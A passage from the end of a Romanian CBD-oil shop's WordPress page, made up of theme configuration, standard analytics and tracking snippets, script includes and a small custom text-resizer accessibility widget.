slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://ulei-cbd.ro/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/base.min.css","wd-layout-wrapper-boxed-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/layout-wrapper-boxed.min.css","wd-helpers-wpb-elem-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-revolution-slider-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-header-base-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-button-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-social-icons-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-form-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-dropdown-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-post-types-mod-predefined-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css","wd-blog-mod-author-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css","wd-post-types-el-page-navigation-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css","wd-blog-loop-base-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css","wd-blog-loop-design-masonry-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-swiper-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-post-types-mod-comments-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-widget-collapse-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-social-icons-styles-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-animations-transform-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-mfp-popup-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-header-banner-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-cookies-popup-css":"https://ulei-cbd.ro/wp-content/themes/woodmart/css/parts/opt-cookies.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Google tag (gtag.js) -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BSWZBEKR0V');
</script>

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CJJKN7RC77U2JVNG4I3G');
  ttq.page();
}(window, document, 'ttq');


    // ======== FUNCTION TO CREATE TEXT ENLARGE BLOG AND DESCRIPTION ========

document.addEventListener("DOMContentLoaded", function () {

    function createWidget() {
        const w = document.createElement("div");
        w.id = "minimal-text-resizer";
        w.innerHTML = `
            <button data-size="normal">A</button>
            <button data-size="medium">A</button>
            <button data-size="large">A</button>
        `;
        return w;
    }

    // ------------------------------------
    // BLOG POSTS
    // ------------------------------------
    if (document.body.classList.contains("single-post")) {
        const featuredImg = document.querySelector(".wp-post-image");
        if (featuredImg) {
            featuredImg.insertAdjacentElement("afterend", createWidget());
        }
    }

    // ------------------------------------
    // PRODUCT PAGES – UNIVERSAL SELECTORS
    // ------------------------------------
    if (document.body.classList.contains("single-product")) {

        const selectors = [
            // Classic WPBakery inside description
            '.wd-accordion-item[data-accordion-index="description"] .wpb_wrapper',

            // The structure from your first screenshot
            '.wd-accordion-item[data-accordion-index="description"] .wd-accordion-content .wpb_wrapper',

            // The structure from your second screenshot
            '.wd-accordion-item[data-accordion-index="description"] .wd-accordion-content .wd-tab-inner .wpb_wrapper',

            // NEW: Structure from your last screenshot
            '.wd-accordion-item[data-accordion-index="description"] .wd-layout-tabs-content .tab-content .wpb_text_column .wpb_wrapper',

            // fallback broader selectors
            '.woocommerce-Tabs-panel .wpb_wrapper',
            '.woocommerce-Tabs-panel',
            '.wd-accordion-item[data-accordion-index="description"] .wd-accordion-content'
        ];

        let inserted = false;

        for (let selector of selectors) {
            const el = document.querySelector(selector);
            if (el && !inserted) {
                el.prepend(createWidget());
                inserted = true;
                console.log("Accessibility widget inserted at:", selector);
            }
        }

        if (!inserted) {
            console.log("⚠️ No matching description container found.");
        }
    }

    // ------------------------------------
    // STYLES
    // ------------------------------------
    const style = document.createElement("style");
    style.innerHTML = `
        #minimal-text-resizer {
            display: flex;
            justify-content: flex-end;
            gap: 9px;
            margin: 12px 0 20px 0;
            padding-right: 5px;
        }

        #minimal-text-resizer button {
            cursor: pointer;
            border: none;
            background: #f2f2f2;
            padding: 4px 10px;
            border-radius: 5px;
            font-weight: 700;
            transition: 0.2s ease;
        }

        #minimal-text-resizer button:hover {
            background: #e2e2e2;
        }

        #minimal-text-resizer button[data-size="normal"] { font-size: 14px; }
        #minimal-text-resizer button[data-size="medium"] { font-size: 17px; }
        #minimal-text-resizer button[data-size="large"] { font-size: 20px; }

        body.text-medium .wd-entry-content,
        body.text-medium .woocommerce-Tabs-panel,
        body.text-medium .wd-accordion-content,
        body.text-medium .wpb_wrapper {
            font-size: 1.22em !important;
            line-height: 1.6em !important;
        }

        body.text-large .wd-entry-content,
        body.text-large .woocommerce-Tabs-panel,
        body.text-large .wd-accordion-content,
        body.text-large .wpb_wrapper {
            font-size: 1.38em !important;
            line-height: 1.7em !important;
        }
    `;
    document.head.appendChild(style);

    // ------------------------------------
    // BUTTON LOGIC
    // ------------------------------------
    document.addEventListener("click", function (e) {
        const btn = e.target.closest("#minimal-text-resizer button");
        if (!btn) return;

        const size = btn.dataset.size;

        document.body.classList.remove("text-medium", "text-large");

        if (size === "medium") document.body.classList.add("text-medium");
        if (size === "large") document.body.classList.add("text-large");
    });

});
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"226737159","post":"18683","tz":"2","srv":"ulei-cbd.ro","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "226737159", "18683" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.8" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"Tilde":["Tild\u0103"],"Backtick":["Apostrof"],"Period":["Punct"],"Comma":["Virgul\u0103"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.8" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/floatingBlocks.min.js?ver=8.3.8" id="wd-floating-blocks-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.3.8" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.8" id="wd-cookies-popup-js"></script>
<script></script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://ulei-cbd.ro/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://ulei-cbd.ro/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":226737159,"store_id":"ff4a488b-521f-418f-9439-501c860dbf84","ui":null,"url":"https://ulei-cbd.ro","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"RON","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Beneficii preventive ulei CBD","Totul despre Uleiul de Canabis: Beneficii, Utiliz\u0103ri \u0219i Efecte"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fd12e8d6eae4d07bfe74856b7833093","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
